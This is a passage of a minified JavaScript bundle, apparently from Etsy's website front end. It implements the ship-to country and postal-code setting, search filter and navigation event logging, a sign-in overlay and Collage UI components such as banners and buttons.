t[Ai.COUNTRY_IDS.USA].includes(n)}};var Oi=n(5015);function Ii(e,t={}){const n="/api/v3/ajax/member/user-preferences/shipping";const s={country_id:e};t&&t.hasOwnProperty("postal_code")&&(s["postal_code"]=t["postal_code"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}var Li=n(58575);function xi(e){const t="/api/v3/ajax/public/search-generalized-backend-event";const n={event_name:e};return{headers:{"x-detected-locale":(0,C["default"])()},data:n,url:t,type:"GET"}}const Ni="search_filter_set";const Fi="search_filter_expanded";const Pi="search2_filter_button_click";const Di="search2_filter_button_click_backend";const ki="search2_filter_overlay_close";const Ri="search2_filter_button_close";function Mi(e,t){h["default"].logEvent({event_name:Ni,filter_name:e,source:t})}function Bi(e,t){h["default"].logEvent({event_name:Fi,filter_name:e,source:t})}function Ui(){h["default"].logEvent({event_name:Pi});(0,O["default"])(xi(Di))}function Hi(){h["default"].logEvent({event_name:ki})}function qi(){h["default"].logEvent({event_name:Ri})}const ji={logSearchFilterSetEvent:Mi,logSearchFilterExpandedEvent:Bi,logFilterButtonClickEvent:Ui,logFilterOverlayCloseEvent:Hi,logFiltersToggleButtonCloseEvent:qi};const $i={page:void 0,ref:void 0,promoted:void 0,sorted:void 0,price_bucket:void 0,spell_redirect_from_no_results:void 0,spell_redirect_from_results:void 0,spelling_correction_accept_results:void 0,spelling_correction_accept_no_results:void 0};const Gi=function(e){if("function"===typeof e)return e();const t="string"===typeof e?l()(e):e;const n={};null===t||void 0===t?void 0:t.each((function(){const e=l()(this);n[e.attr("name")]=e.val()}));return n};const Vi=function(e){const t=Array.isArray(e)?e:[e];return t.map(Gi).reduce(((e,t)=>Object.assign(e,t)),{})};const Wi=function(e){if(!e.submit)throw new Error("Misconfigured options, no submit");if(!e.inputs)throw new Error("Misconfigured options, no inputs");const t=l()(e.submit);return t.on(e.on||"click",(function(n){if(e.validationCb){const t=e.validationCb();if(!t)return}const s={...$i,...Vi(e.inputs)};const i=xe["default"].appendOrReplaceParameters(Li["default"].get().location.href,s);if(p["default"].getBoolean("search_page_type",false)){var a,o;e.callback&&e.callback(i);e.filterName&&e.source&&ji.logSearchFilterSetEvent(e.filterName,e.source);if(p["default"].getBoolean("is_desktop_search_page_treatment",false)){const e=t.children("option:selected").text();const n=document.querySelector("[data-shipping-related-tf] [data-menu-title] .wt-text-caption");n&&(n.textContent=e)}null===e||void 0===e||null===(a=e.topFilterMenu)||void 0===a?void 0:a.menuCore.close();null===e||void 0===e||null===(o=e.topFilterPanel)||void 0===o?void 0:o.close();return}e.callback&&e.callback.call(this,n,s);if(e.override){e.override(i);return}Li["default"].get().location.assign(i)}))};Wi.paramsToClear=$i;Wi.disable=function(){l()(this).prop("disabled","disabled").addClass("is-disabled")};const zi=Wi;const Yi={CONTAINER:"[data-selector-ship-to-setting]",COUNTRY_SELECT:"#ship_to_select",ZIP_CODE_INPUT:"#zip_code_input",ZIP_CODE_SECTION:"#zip_code_section",ZIP_CODE_LABEL:'label[for="zip_code_input"]',ZIP_CODE_ERROR_SECTION:"#zip_code_error",ZIP_CODE_ERROR_MESSAGE:".wt-validation__message",SUBMIT_BUTTON:"#ship_to_setting_submit",HIDDEN_SHIPPING_SETTING_INPUT:"#hidden_shipping_setting_input",SHIP_TO_SETTING_REFRESH:"ShipToSettingRefresh",HIDDEN_SUBMIT_BUTTON:"#hidden_submit_button",SHIP_TO_SETTING_NUDGER:"#ship_to_setting_nudger",SHIP_TO_SETTING_NUDGER_CLOSER:"[data-ship-to-setting-nudge-close]",MENU_TRIGGER:"[data-ship-to-setting-trigger]",SKELETON_SELECTOR:"[data-ship-to-setting-header-skeleton]"};function Ki(e,t,n,s){const i=t?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_update`,experimentPage:i,countryId:e,postalCode:n,initialPostalCode:s})}function Xi(e,t,n,s){const i=n?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_country_update`,experimentPage:i,countryId:e,postalCode:s,initialCountryId:t})}function Zi(e,t,n){const s=t?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_postcode_add`,experimentPage:s,countryId:e,postalCode:n})}function Qi(e){const t=e?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_nudge_dismiss`,experimentPage:t})}function Ji(e){const t=e?"search":"header";h["default"].logEvent({event_name:`core_fulfillment.ship_to_setting.buyer_location_popover_trigger`,experimentPage:t})}var ea=n(47631);function ta(e){I["default"].increment("core_fulfillment.ship_to_preference_refactor.js_enabled",.01);return p["default"].getBoolean(`ship_to_preference_capabilities.${e}.postal_code.is_required`,false)}function na(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function sa(e){if("object"===typeof e&&null!==e)return Object.values(e).every((e=>"string"===typeof e));return false}class ia{constructor(e,t,n,s=false){var i;na(this,"elements",void 0);na(this,"isMobile",void 0);na(this,"state",void 0);na(this,"searchFilterChangeCb",void 0);na(this,"shouldReloadOnSubmit",void 0);na(this,"isSearchPageExperiment",void 0);na(this,"initialCountryId",void 0);na(this,"initialPostalCode",void 0);this.elements={container:null,countrySelect:null,zipCodeInput:null,zipCodeSection:null,zipCodeLabel:null,zipCodeErrorSection:null,zipCodeErrorMessage:null,submitButton:null,hiddenShippingSettingInput:null,menuComponent:null,hiddenSubmitButton:null,nudgerNotice:null,nudgerCloser:null,menuTrigger:null};this.isMobile=t;this.searchFilterChangeCb=n;this.shouldReloadOnSubmit=s;this.isSearchPageExperiment=void 0!==n;this.state={countryId:null,postalCode:null};this.initElements(e);if(!this.elements.container||!this.elements.countrySelect)return;const a=parseInt(this.elements.countrySelect.value,10);const o=null===(i=this.elements.zipCodeInput)||void 0===i?void 0:i.value;this.initialCountryId=a;this.initialPostalCode=o;this.state={countryId:a,postalCode:o};this.addEventListeners()}initElements(e){try{this.elements=this.getElements(e)}catch(t){(0,Oi["default"])(null,`${this.constructor.name} - ${t}`)}}addEventListeners(){this.addCountrySelectListener();this.addZipInputListener();this.addSubmitListener();this.addNudgerCloserListener();this.addMenuTriggerListener()}getElements(e){var t;if(null===e)throw"The element provided to the constructor does not exist";const n=e.querySelector(Yi.COUNTRY_SELECT);if(!n)throw"The container is missing a country selector";const s=e.querySelector(Yi.ZIP_CODE_INPUT);const i=e.querySelector(Yi.ZIP_CODE_SECTION);const a=e.querySelector(Yi.ZIP_CODE_LABEL);const o=e.querySelector(Yi.ZIP_CODE_ERROR_SECTION);const r=null!==(t=null===o||void 0===o?void 0:o.querySelector(Yi.ZIP_CODE_ERROR_MESSAGE))&&void 0!==t?t:null;const l=e.querySelector(Yi.SUBMIT_BUTTON);const u=e.querySelector(Yi.HIDDEN_SHIPPING_SETTING_INPUT);const c=e.querySelector(Yi.HIDDEN_SUBMIT_BUTTON);const d=new qn["default"](e,{openDirectionForce:true});const h=e.querySelector(Yi.SHIP_TO_SETTING_NUDGER);const p=e.querySelector(Yi.SHIP_TO_SETTING_NUDGER_CLOSER);const f=e.querySelector(Yi.MENU_TRIGGER);return{container:e,countrySelect:n,zipCodeInput:s,zipCodeSection:i,zipCodeLabel:a,zipCodeErrorSection:o,zipCodeErrorMessage:r,submitButton:l,hiddenShippingSettingInput:u,menuComponent:d,hiddenSubmitButton:c,nudgerNotice:h,nudgerCloser:p,menuTrigger:f}}addCountrySelectListener(){var e,t;null===(e=this.elements.countrySelect)||void 0===e?void 0:e.addEventListener("change",(e=>{e.target instanceof HTMLSelectElement&&this.handleCountryChange(e.target.value)}));null===(t=this.elements.countrySelect)||void 0===t?void 0:t.addEventListener("keyup",(e=>{e.target instanceof HTMLSelectElement&&ea["default"].isEnterKey(e.key)&&this.handleSubmit()}))}addZipInputListener(){var e;null===(e=this.elements.zipCodeInput)||void 0===e?void 0:e.addEventListener("keyup",(e=>{e.target instanceof HTMLInputElement&&(ea["default"].isEnterKey(e.key)?this.handleSubmit():this.handlePostalCodeChange(e.target.value))}))}addSubmitListener(){var e;null===(e=this.elements.submitButton)||void 0===e?void 0:e.addEventListener("click",(()=>{this.handleSubmit()}));this.searchFilterChangeCb&&zi({submit:Yi.HIDDEN_SUBMIT_BUTTON,inputs:[Yi.HIDDEN_SHIPPING_SETTING_INPUT,Yi.ZIP_CODE_INPUT],callback:this.searchFilterChangeCb,validationCb:this.isEligibleToSubmit.bind(this)})}addNudgerCloserListener(){var e;null===(e=this.elements.nudgerCloser)||void 0===e?void 0:e.addEventListener("click",(()=>{this.dismissNudge()}))}addMenuTriggerListener(){var e;null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;"true"===(null===(e=this.elements.menuTrigger)||void 0===e?void 0:e.getAttribute("aria-expanded"))&&Ji(this.isSearchPageExperiment);this.dismissNudge()}))}dismissNudge(){var e,t,n;const s=null!==(e=null===(t=this.elements.nudgerNotice)||void 0===t?void 0:t.getAttribute("aria-expanded"))&&void 0!==e?e:"false";if("false"===s)return;Qi(this.isSearchPageExperiment);null===(n=this.elements.nudgerNotice)||void 0===n?void 0:n.setAttribute("aria-expanded","false");const i=this.isSearchPageExperiment?hn("ship_to_setting_dismissable_notice"):hn("ship_to_setting_header_dismissable_notice");(0,O["default"])(i).then((e=>{e.ok?I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.success"):I["default"].increment("core_fulfillment.ship_to_setting.nudger.dismiss.failure")}))}setState(e){this.state={...this.state,...e}}handleCountryChange(e){const t=parseInt(e,10);this.setState({countryId:t});this.updateHiddenInput(t);this.handlePostalCodeChange("");if(this.shouldShowZipField()){this.toggleZipCodeSectionVisibility(true);this.toggleZipCodeErrorVisibility(false);const e=yi(t);this.elements.zipCodeLabel&&(this.elements.zipCodeLabel.innerHTML=Ci(`${e.type}_label`))}else this.toggleZipCodeSectionVisibility(false)}updateHiddenInput(e){var t;const n=this.getCountryIso(e);null===(t=this.elements.hiddenShippingSettingInput)||void 0===t?void 0:t.setAttribute("value",n)}handlePostalCodeChange(e){this.elements.zipCodeInput&&(this.elements.zipCodeInput.value=e);this.setState({postalCode:e.toUpperCase()});this.isPostalCodeValid(e)?this.toggleZipCodeErrorVisibility(false):this.isPostalCodeValid(e)||this.toggleZipCodeErrorVisibility(true)}willTriggerSearch(){if(this.state.countryId&&this.initialCountryId){const e=this.getCountryIso(this.state.countryId);const t=this.getCountryIso(this.initialCountryId);return e!==t}return false}async handleSubmit(){var e,t;if(!this.isEligibleToSubmit()){this.toggleZipCodeErrorVisibility(true);return}if(this.willTriggerSearch()){var n;null===(n=this.elements.menuTrigger)||void 0===n?void 0:n.setAttribute("disabled","true")}await l().ajax(Ii(this.state.countryId,{postal_code:this.state.postalCode}));this.logSubmission();null===(e=this.elements.hiddenSubmitButton)||void 0===e?void 0:e.click();null===(t=this.elements.menuComponent)||void 0===t?void 0:t.menuCore.close();this.shouldReloadOnSubmit&&window.location.reload()}isEligibleToSubmit(){if(!this.shouldShowZipField())return true;if(!this.state.postalCode||!this.isPostalCodeValid(this.state.postalCode))return false;return true}toggleZipCodeSectionVisibility(e){var t;null===(t=this.elements.zipCodeSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`)}toggleZipCodeErrorVisibility(e){var t,n;null===(t=this.elements.zipCodeErrorSection)||void 0===t?void 0:t.setAttribute("aria-expanded",`${e}`);null===(n=this.elements.zipCodeInput)||void 0===n?void 0:n.setAttribute("aria-invalid",`${e}`);if(this.state.countryId&&this.elements.zipCodeErrorMessage){const e=yi(this.state.countryId);this.elements.zipCodeErrorMessage.innerHTML=Ci(`${e.type}_invalid`)}}getCountryIso(e){var t;const n=p["default"].getObject("country_id_iso_map",{},sa);return null!==(t=n[e])&&void 0!==t?t:""}shouldShowZipField(){if(!this.state.countryId)return false;return ta(this.state.countryId)}isPostalCodeValid(e){if(!this.state.countryId)return false;return Ti.isPostalCodeValid(this.state.countryId,e.trimEnd())}logSubmission(){this.logCountrySubmission();this.logPostalCodeSubmission()}logCountrySubmission(){const e=this.initialCountryId;const t=this.state.countryId;e!==t&&Xi(t,e,this.isSearchPageExperiment,this.state.postalCode)}logPostalCodeSubmission(){const e=this.initialPostalCode;const t=this.state.postalCode;const n=false===Boolean(e);const s=false===Boolean(t);const i=n&&!s;i&&Zi(this.state.countryId,this.isSearchPageExperiment,t);const a=!n&&!s&&e!==t;a&&Ki(this.state.countryId,this.isSearchPageExperiment,t,e)}}var aa=n(50567);const oa=()=>{h["default"].logEvent({event_name:"desktop_mini_favorites_nav_faves_icon_hovered"})};const ra=(0,aa["default"])(oa,3e3);const la=()=>{(0,s.onDOMReady)((()=>{const e=document.querySelector("nav [data-favorites-nav-container]");null===e||void 0===e?void 0:e.addEventListener("pointerenter",ra)}))};class ua{constructor(){this.addEventListeners()}addEventListeners(){const e=document.querySelector("[data-selector=help_menu_hc_link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>h["default"].logEvent({event_name:"hdr_help_menu_hc_click"})));const t=document.querySelector("[data-selector=help_menu_contact_link]");null===t||void 0===t?void 0:t.addEventListener("click",(()=>h["default"].logEvent({event_name:"hdr_help_menu_contact_click"})));const n=document.querySelector("[data-selector=help_menu_cta_button]");null===n||void 0===n?void 0:n.addEventListener("click",(()=>window.open("/your/purchases?ref=hdr_help_menu")))}}const ca=()=>{da();(new qs).init();js();Ws();Js.possiblyPromptSignInForDirectOpen();va();p["default"].getBoolean("is_desktop_mini_favorites_operational_enabled",false)&&la()};function da(){const e=document.querySelectorAll("[data-ge-nav-menu]");const t=p["default"].getBoolean("review-your-purchases-nav",false);const n=p["default"].getBoolean("nav-menu-purchases-peek-overlay",false);const s=p["default"].featureIsEnabled("profile_dropdown_to_help_center",false);e.forEach((e=>{const i=new qn["default"](e);if("notifications"===e.dataset.geNavMenu){new Gn(i);new Jn(i);new as(i);new Cs(i.menuCore.ui.element);new ms(i.menuCore.ui.element);new ds(i);pa(i);const t=p["default"].getBoolean("should_show_preview_of_update",false);const n=p["default"].getBoolean("is_rendering_hp_review_nudger",false);!n&&t&&ma(i,e)}else if("user"===e.dataset.geNavMenu){_a(e);const a=new Js(i,"impact-summary-overlay");a.possiblyDirectOpenImpactTracker();new pi;n&&new vi("purchases-peek-overlay",i);t&&ha(i);if(s){const e=document.querySelector("[data-selector=hc_link_profile_dropdown]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>h["default"].logEvent({event_name:"hc_link_profile_dropdown_click"})))}}else if("help"===e.dataset.geNavMenu){_a(e);new ua}fa(e);new Os(e)}));const i=p["default"].getBoolean("is_eligible_for_ship_to_setting_in_global_header",false);if(i){const e=p["default"].getBoolean("is_mobile",false);R["default"].fetchOne("ShipToSettingHeader","Etsy\\Modules\\ShipToSetting\\Header\\ApiSpec",{is_mobile:e,user_id:p["default"].getNumber("user_id"),page_type:p["default"].getString("ship_to_setting_page_type")}).done((t=>{if(t&&t.output&&t.output["ShipToSettingHeader"]){const n=t.output["ShipToSettingHeader"];const s=document.implementation.createHTMLDocument("");s.body.innerHTML=n;const i=s.documentElement;const a=document.querySelector(Yi.SKELETON_SELECTOR);const o=i.querySelector(Yi.CONTAINER);if(a&&o){a.parentNode.replaceChild(o,a);new ia(o,e,void 0,true)}else I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.no_replace")}else{var n;const e=document.querySelector(Yi.SKELETON_SELECTOR);e&&e.classList.add("wt-display-none");en["default"].info("core_fulfillment.ship_to_setting.lazy_load.null_response",{abort_render_data:null!==(n=t.abort_render_data)&&void 0!==n?n:null})}})).fail((e=>{I["default"].increment("core_fulfillment.ship_to_setting.lazy_load.fail")}))}}function ha(e){(0,s.onDOMReady)((()=>{n.e(4087).then(n.bind(n,30381)).then((({default:t})=>{const n=new t(e,"overlay-transaction-review-react");n.possiblyInstantiateReviewModalTrigger()}))}))}function pa(e){const t=new URLSearchParams(window.location.search);"true"===t.get("open_updates_panel")&&setTimeout((()=>{e.menuCore.open()}),500)}function fa(e){e.addEventListener("wtMenuBeforeOpen",ga);const t=e.dataset.geHoverEventName;if(t){let n;const s=500;e.addEventListener("mouseenter",(()=>{n=setTimeout((()=>{h["default"].logEvent({event_name:t})}),s)}),false);e.addEventListener("mouseleave",(()=>{clearInterval(n)}),false)}}function ga(e){const t=e.currentTarget;const n=t.dataset.geNavEventName;h["default"].logEvent({event_name:n});t.removeEventListener(e.type,ga)}function ma(e,t){const n=t.querySelector(".ge-notifications-menu-dimensions");n.classList.add(Y.CONSTANTS.UPDATES_PREVIEW_CLASS);e.menuCore.open();const s=t.querySelector("[data-notifications-trigger]");s.addEventListener("focus",(t=>{e.menuCore.close()}),{once:true})}function va(){const e=document.querySelector("[data-primary-nav-container] .signin-header-action");e&&e.addEventListener("click",(()=>{h["default"].logEvent({event_name:"gnav_sign_in_click"})}));const t=document.querySelector("#gnav-header-inner [data-header-logo-container]");t&&t.addEventListener("click",(()=>{h["default"].logEventImmediately({event_name:"gnav_logo_click"})}))}function _a(e){e.addEventListener(M.EVENTS.BEFORE_OPEN,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e)}));e.addEventListener(M.EVENTS.BEFORE_CLOSE,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e)}))}(0,s.onDOMReady)(ca);var ba=n(16238);var ya=n(96016);function Ea(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class wa{constructor(){var e,t;Ea(this,"globalNavAction",void 0);this.globalNavAction=null!==(e=null===(t=document.getElementById("gnav-header"))||void 0===t?void 0:t.getAttribute(wa.GlobalNavAttrName))&&void 0!==e?e:null}init(){if("string"!==typeof this.globalNavAction)return false;if(this.globalNavAction===wa.GlobalNavSigninAction)return true;return false}}Ea(wa,"GlobalNavAttrName","data-post-sign-in-prompt");Ea(wa,"GlobalNavSigninAction","signin-header");const Sa=wa;const Ca="ref_login_action";(function(e,t){e((()=>{const t=new URLSearchParams(ya["default"].search);if(t.has(Ca)){Aa(Ca);(new Sa).init()}const n=e("body").data("inline_async_omit")||e("#header").data("inline_async_omit")||e("#gnav-header").data("inline_async_omit");if(!B["default"].isSignedIn()&&(!n||p["default"].getBoolean("sign_in_modal_mweb",false))){const e=new Ks["default"];e.registerTriggers(".inline-overlay-trigger, #sign-in");window.addEventListener("join-overlay-close-checkout-sheet",(()=>{e.closeOverlay()}))}}))})(l(),window.Etsy);function Aa(e){const t=new URLSearchParams(ya["default"].search);if(t.has(e)){t.delete(e);const n=t.toString();window.history.replaceState({},"",`?${n}`)}}var Ta=n(86326);var Oa=n(52863);const Ia=document.querySelector("#lty-onboarding-tooltip");const La="loyalty_onboarding_tooltip_closed";function xa(e){Ia&&onAppear(Ia,(()=>{StatsD.increment(e,1)}))}function Na(){Ia&&(0,Oa.logLoyaltySeenEvent)(Ia,Oa.LoyaltySpaces.OnboardingTooltip)}function Fa(){var e;const t=document.getElementById("lty-onboarding-tooltip");const n=document.querySelector('[data-selector="you-menu-tooltip"]');const i="[data-lty-onboarding-content] .cta-button";if(!t)return;const a=new Ta["default"](t,{onRequestToggle:e=>{var s;null===(s=a.toggle(e))||void 0===s?void 0:s.then((()=>{if(!e){var s;null===(s=document.querySelector("[data-lty-onboarding-tooltip]"))||void 0===s?void 0:s.classList.add("wt-display-none");H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);const e=document.querySelector("[data-user-nav-container]");null===e||void 0===e?void 0:e.classList.remove("wt-display-none");ie["default"].publish({name:La});a.destroyPanel();null===n||void 0===n?void 0:n.focus()}}))},initializePanelEvents:e=>{var t;null===e||void 0===e||null===(t=e.querySelector(i))||void 0===t?void 0:t.addEventListener("click",(()=>{a.close();(0,Oa.logLoyaltyEvent)(Oa.LoyaltySpaces.OnboardingTooltip,"cta_clicked")}))}});null===(e=a.open())||void 0===e?void 0:e.then((()=>{H.Overlay.dispatchOpenBackgroundOverlayIfEligible(t);(0,s.onWindowLoaded)((()=>{setTimeout((()=>{var e;Na();document.body.scrollIntoView();null===(e=document.querySelector(i))||void 0===e?void 0:e.focus()}),500)}))}))}const Pa=new Y;let Da;let ka;const Ra=new In;const Ma="500px";const Ba=function(){return!l()("#gnav-header").data("as-disable")};(0,s.onDOMReady)((()=>{const e=()=>{p["default"].getBoolean("locale_acknowledgement_enabled",false)&&n.e(1696).then(n.bind(n,3603))};const t=document.querySelector("#gnav-header");p["default"].getBoolean("show_sidebar_cart",false)&&n.e(3962).then(n.bind(n,84824)).then((({initSidebarCart:e})=>{e(p["default"].getNumber("cart_count",0))}));if(t){const s=p["default"].getBoolean("is_loyalty_onboarding_tooltip_eligible",false);(0,f["default"])(t,e,{rootMargin:Ma});(a["default"].isAtOrAbove(o["default"].LG)||s)&&n.e(1913).then(n.bind(n,54139)).then((({CategoryNavigationLoader:e})=>{const t=new e;const n=a["default"].isAtOrAbove(o["default"].LG)?t.initNavEvents():t.setUpDarkBackgroundOverlay();s&&n.then((()=>{Fa()}))}))}Da=new Zt(l()("[data-gnav-search]"));ka=new Vt;dn.init();Pa.bindEvents();Da.bindEvents();Ba()&&ka.enableAutosuggest();Ra.init();Tn.init();Hn();const s="header_search_initialized";Math.random()<=.01&&h["default"].logEvent({event_name:s,is_app_shell:p["default"].getBoolean("is_app_shell",false),header_search_load_time:performance.now()})}));const Ua=250;const Ha=()=>{a["default"].isAtOrAbove(o["default"].LG)||n.e(7178).then(n.bind(n,48309))};(0,s.onDOMReady)((()=>{Ha();const e=(0,i["default"])((()=>{Ha()}),Ua);window.addEventListener("resize",e);const t={close_selector:"[data-search-close-btn]",input_selector:"[data-search-input]",show_class:"wt-animated--appear-01",hide_class:"wt-animated--disappear-01",delegate:{didClear:()=>h["default"].logEvent({event_name:"search_close_button_clicked"})}};d.setup("[data-ge-search-clearable]",t);document.dispatchEvent(new Event("updateSearchBarQuery"))}))},16238:(e,t,n)=>{"use strict";var s=n(13716);var i=n(30050);(0,s.onDOMReady)((()=>{const e=document.querySelector('[data-selector="skip-to-content-marketplace"]');if(e){e.addEventListener("focus",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.focus")}),false);e.addEventListener("click",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.click")}),false)}}))},74969:(e,t,n)=>{"use strict";var s=n(50052);var i=n(89790);var a=n(6659);function o(e,t){r(e,t);t.add(e)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}var c=new WeakSet;class d extends s.CollageElement{constructor(){super();o(this,c);this.buttons="none";this.open=false}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"DISMISS"===t&&u(this,c,h).call(this)}}function h(){const e=!this.dispatchEvent(new a.ClgCloseEvent({origin:"user"},{cancelable:true}));e||(this.open=false)}l(d,"template",i["default"]);l(d,"properties",{buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});l(d,"delegatedEvents",["click"]);d.define("clg-banner-base")},30952:(e,t,n)=>{"use strict";var s=n(50052);var i=n(60179);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}}a(o,"template",i["default"]);a(o,"properties",{color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{color(e){if("warning"!==e&&"critical"!==e)return"clg-global-alert-banner: color must be 'warning' or 'critical'";return null}});o.define("clg-global-alert-banner")},64624:(e,t,n)=>{"use strict";var s=n(50052);var i=n(45059);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{variant:true,color(e){if(!e)return"clg-section-alert-banner: Expected to have a `color` property.";if("warning"!==e&&"critical"!==e&&"success"!==e)return"clg-section-alert-banner: color must be 'warning', 'critical', or 'success'";return null}});a(o,"delegatedEvents",["click"]);o.define("clg-section-alert-banner")},33608:(e,t,n)=>{"use strict";var s=n(50052);var i=n(47687);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.buttons="none";this.open=false}}a(o,"template",i["default"]);a(o,"properties",{variant:{type:String,reflect:true},color:{type:String,reflect:true},buttons:{type:String,reflect:true},open:{type:Boolean,reflect:true}});a(o,"propertyValidators",{variant:true,color(e){if("neutral"!==e&&"highlight"!==e)return"clg-signal-banner: color must be 'neutral' or 'highlight'";return null}});o.define("clg-signal-banner")},66987:(e,t,n)=>{"use strict";var s=n(50052);var i=n(7200);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super()}connectedCallback(){super.connectedCallback();this.setAttribute("role","group")}update(e){super.update(e);e.has("orientation")&&this.setAttribute("aria-orientation",this.orientation);e.has("label")&&(this.label?this.setAttribute("aria-label",this.label):this.removeAttribute("aria-label"))}}a(o,"template",i["default"]);a(o,"propertyValidators",{orientation:true});a(o,"properties",{label:{type:String,reflect:true},orientation:{type:String,reflect:true}});o.define("clg-button-group")},50731:(e,t,n)=>{"use strict";var s=n(50052);var i=n(90006);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var h=new WeakMap;var p=new WeakMap;var f=new WeakMap;class g extends s.CollageElement{constructor(){super();a(this,p,{get:m,set:void 0});a(this,h,{writable:true,value:this.attachInternals()});a(this,f,{writable:true,value:()=>{const e=l(this,h).form;if(!e)return;const t=document.createElement("button");t.type=this.type||"button";t.style.position="absolute";t.style.width="0";t.style.height="0";t.style.clipPath="inset(50%)";t.style.overflow="hidden";t.style.whiteSpace="nowrap";this.name&&(t.name=this.name);t.value=this.value||"";["form","formaction","formenctype","formmethod","formnovalidate","formtarget"].forEach((e=>{this.hasAttribute(e)&&t.setAttribute(e,this.getAttribute(e))}));e.append(t);t.click();t.remove()}});this.size="base";this.disabled=false;this.fillwidth=false;this.loading=false;this.backgroundType="dynamic";this.type="button";this.value="";this.name="";this.withrefresh=false}connectedCallback(){super.connectedCallback();if("dark"===document.body.getAttribute("data-clg-mode")){this.setAttribute("background-type","dark");this.removeAttribute("withrefresh")}}firstUpdated(e){super.firstUpdated(e);const t=l(this,p);if(this.withsubmit&&t&&"button"!==t.tagName.toLowerCase()){var n,s;const e=document.createElement("button");for(const{name:n,value:s}of Array.from(t.attributes))e.setAttribute(n,s);while(t.firstChild)e.appendChild(t.firstChild);t.replaceWith(e);null===(n=e.querySelector("#content"))||void 0===n?void 0:n.removeAttribute("aria-hidden");null===(s=this.querySelector('input[slot="submit-input"]'))||void 0===s?void 0:s.remove();this.setAttribute("hydrated","")}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"CLICK"===t&&l(this,f).call(this)}focus(e){l(this,p)?l(this,p).focus(e):this.updateComplete.then((()=>{var t;null===(t=l(this,p))||void 0===t?void 0:t.focus(e)}))}blur(){l(this,p)?l(this,p).blur():this.updateComplete.then((()=>{var e;null===(e=l(this,p))||void 0===e?void 0:e.blur()}))}click(){l(this,p)?l(this,p).click():this.updateComplete.then((()=>{var e;null===(e=l(this,p))||void 0===e?void 0:e.click()}))}}function m(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-button-root]")}r(g,"template",i["default"]);r(g,"propertyValidators",{variant:true});r(g,"formAssociated",true);r(g,"properties",{variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},fillwidth:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"},withsubmit:{type:Boolean,reflect:true,converter:d},type:{type:String,reflect:true},withrefresh:{type:Boolean,reflect:true}});r(g,"delegatedEvents",["click"]);g.define("clg-button")},23707:(e,t,n)=>{"use strict";var s=n(50052);var i=n(85813);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s.CollageElement{constructor(){super();this.backgroundType="dynamic";this.selected=false;this.size="base";this.disabled=false}}a(o,"template",i["default"]);a(o,"properties",{selected:{type:Boolean,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},backgroundType:{type:String,reflect:true,attribute:"background-type"}});o.define("clg-favorite-button")},28227:(e,t,n)=>{"use strict";var s=n(50052);var i=n(12730);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends 